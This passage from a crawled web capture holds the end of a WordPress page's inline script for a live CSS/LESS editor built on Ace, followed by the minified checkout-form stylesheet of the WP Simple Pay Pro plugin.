													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697bbf2cee2f4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 15:12:28 -->

--- FILE ---
content_type: text/css
request_url: http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/css/public-pro.min.css?ver=3.5.2
body_size: 3445
content:
/*! WP Simple Pay Pro 3 - 3.5.2
 * https://wpsimplepay.com/
 * Copyright (c) Sandhills Development, LLC 2019
 * Licensed GPLv2+ */

.simpay-clearfix::after,.simpay-clearfix::before{content:" ";display:table}.simpay-clearfix::after{clear:both}.simpay-form-control .simpay-coupon-field{display:inline-block;min-width:150px;width:150px}.simpay-form-control .simpay-apply-coupon{margin-left:10px}.simpay-form-control .simpay-currency-symbol,.simpay-form-control .simpay-custom-amount-input{border:1px solid #d1d1d1;border-radius:0;margin:0;padding:0 10px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.simpay-form-control .simpay-custom-amount-input{height:36px;width:125px;min-width:125px}.simpay-form-control .simpay-currency-symbol{background-color:#f2f2f2;line-height:34px}.simpay-form-control .simpay-currency-symbol-left{border-right:0}.simpay-form-control .simpay-currency-symbol-right{border-left:0}.simpay-form-control .simpay-checkbox-wrap label,.simpay-form-control .simpay-same-address-toggle-wrap label{display:inline}.simpay-form-control .simpay-field-error,.simpay-form-control .simpay-field-error label.error{color:#eb1c26;display:block;font-weight:400}input[type=checkbox].simpay-modal-control{display:none}.simpay-modal-control-open{display:inline-block;margin:0 0 15px 0;padding:0;position:relative;cursor:pointer}.simpay-modal-control-open .simpay-form-control{margin:0}.simpay-modal-control-open *{pointer-events:none}.simpay-modal-control-close{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#a6a6a6;position:absolute;top:2px;right:2px;padding:5px 10px;cursor:pointer}.simpay-modal-control-close:hover{color:#8d8d8d}.simpay-modal-overlay-close{position:absolute;top:0;right:0;bottom:0;left:0;width:100vw;height:100vh;z-index:-1}.simpay-modal{display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;width:100%;background:rgba(0,0,0,.8);z-index:2147483647;overflow:hidden;height:0;opacity:0;transition:opacity .3s}.simpay-modal__body{width:100vw;max-width:440px;max-height:calc(100vh - 60px);margin:0 auto;overflow-y:auto;z-index:1}.simpay-modal__content{position:relative;padding:30px 30px 15px 30px;background:#fff}.simpay-embedded-heading{margin-top:15px}.simpay-form-description,.simpay-form-title{font-weight:600;margin:0;padding:0;line-height:1}.simpay-form-title{font-size:20px;color:#333;margin-bottom:10px}.simpay-form-description{font-size:16px;color:#666;margin-bottom:20px}.simpay-modal .simpay-form-description,.simpay-modal .simpay-form-title{text-align:center}.simpay-modal .simpay-form-title{margin-top:0;margin-bottom:.5em}.simpay-checkout-form.simpay-checkout-form--embedded,.simpay-checkout-form.simpay-checkout-form--overlay,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled{font-family:Roboto,'Open Sans',Segoe UI,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;font-weight:500;color:#333}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-card-wrap.StripeElement,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=date],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=datetime-local],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=email],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=month],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=number],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=password],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=search],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=tel],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=text],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=time],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=url],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=week],.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control select,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control textarea,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-card-wrap.StripeElement,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=date],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=datetime-local],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=email],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=month],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=number],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=password],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=search],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=tel],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=text],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=time],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=url],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=week],.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control select,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control textarea,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-card-wrap.StripeElement,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=date],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=datetime-local],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=email],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=month],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=number],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=password],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=search],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=tel],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=text],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=time],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=url],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=week],.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control select,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control textarea{font-family:Roboto,'Open Sans',Segoe UI,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;font-weight:500;color:#32325d;margin-bottom:0;background:#fff;box-shadow:none;border:1px solid #d1d1d1;border-radius:4px;padding:0 .4375em;height:auto;min-height:36px;width:100%;box-sizing:border-box}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-card-wrap.StripeElement::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=date]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=datetime-local]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=email]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=month]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=number]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=password]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=search]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=tel]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=text]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=time]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=url]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=week]::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control select::placeholder,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control textarea::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-card-wrap.StripeElement::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=date]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=datetime-local]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=email]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=month]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=number]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=password]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=search]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=tel]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=text]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=time]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=url]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=week]::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control select::placeholder,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control textarea::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-card-wrap.StripeElement::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=date]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=datetime-local]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=email]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=month]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=number]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=password]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=search]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=tel]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=text]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=time]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=url]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=week]::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control select::placeholder,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control textarea::placeholder{font-family:Roboto,'Open Sans',Segoe UI,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;font-weight:500;color:#aab7c4}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-card-wrap.StripeElement:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=date]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=datetime-local]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=email]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=month]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=number]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=password]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=search]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=tel]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=text]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=time]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=url]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=week]:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control select:focus,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control textarea:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-card-wrap.StripeElement:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=date]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=datetime-local]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=email]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=month]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=number]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=password]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=search]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=tel]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=text]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=time]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=url]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=week]:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control select:focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control textarea:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-card-wrap.StripeElement:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=date]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=datetime-local]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=email]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=month]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=number]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=password]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=search]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=tel]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=text]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=time]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=url]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=week]:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control select:focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control textarea:focus{background-color:#fff;border-color:#007acc;color:#32325d;outline:0}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-card-wrap.StripeElement.simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=date].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=datetime-local].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=email].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=month].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=number].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=password].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=search].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=tel].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=text].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=time].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=url].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=week].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control select.simpay-input-error,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control textarea.simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-card-wrap.StripeElement.simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=date].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=datetime-local].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=email].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=month].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=number].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=password].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=search].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=tel].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=text].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=time].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=url].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=week].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control select.simpay-input-error,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control textarea.simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-card-wrap.StripeElement.simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=date].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=datetime-local].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=email].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=month].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=number].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=password].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=search].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=tel].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=text].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=time].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=url].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=week].simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control select.simpay-input-error,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control textarea.simpay-input-error{border-color:#eb1c26}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .StripeElement--webkit-autofill,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .StripeElement--webkit-autofill,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .StripeElement--webkit-autofill{background:0 0!important}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control select,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control select:-webkit-autofill,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control select,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control select:-webkit-autofill,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control select,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control select:-webkit-autofill{-webkit-animation:1ms void-animation-out;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='5'%3E%3Cpath fill='%2332325d' d='M5.354 4.646L9.146.854A.5.5 0 0 0 8.793 0H1.207a.5.5 0 0 0-.353.854l3.792 3.792a.5.5 0 0 0 .708 0z'/%3E%3C/svg%3E%0A");background-position:calc(100% - 8px);background-size:10px 5px;background-repeat:no-repeat;overflow:hidden;text-overflow:ellipsis;padding-right:25px}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-card-wrap.StripeElement,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-card-wrap.StripeElement,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-card-wrap.StripeElement{display:flex;align-items:center}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-card-wrap.StripeElement>div,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-card-wrap.StripeElement>div,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-card-wrap.StripeElement>div{flex:1}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-card-wrap.StripeElement--focus,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-card-wrap.StripeElement--focus,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-card-wrap.StripeElement--focus{background-color:#fff;border-color:#007acc;color:#32325d;outline:0}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=number].simpay-custom-amount-input,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=tel].simpay-custom-amount-input,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=text].simpay-custom-amount-input,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=number].simpay-custom-amount-input,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=tel].simpay-custom-amount-input,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=text].simpay-custom-amount-input,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=number].simpay-custom-amount-input,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=tel].simpay-custom-amount-input,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=text].simpay-custom-amount-input{width:125px}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=number].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=tel].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=text].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=number].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=tel].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=text].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=number].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=tel].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=text].simpay-custom-amount-input.simpay-custom-amount-input-symbol-left{border-top-left-radius:0;border-bottom-left-radius:0}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=number].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=tel].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=text].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=number].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=tel].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=text].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=number].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=tel].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=text].simpay-custom-amount-input.simpay-custom-amount-input-symbol-right{border-top-right-radius:0;border-bottom-right-radius:0}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-currency-symbol,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-currency-symbol,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-currency-symbol{border-radius:4px}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-currency-symbol-left,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-currency-symbol-left,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-currency-symbol-left{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-currency-symbol-right,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-currency-symbol-right,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-currency-symbol-right{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control select,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control select,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control select{width:auto;max-width:100%}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control textarea,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control textarea,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control textarea{height:auto}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control input[type=text].simpay-coupon-field,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control input[type=text].simpay-coupon-field,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control input[type=text].simpay-coupon-field{width:calc(100% - 120px)}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control 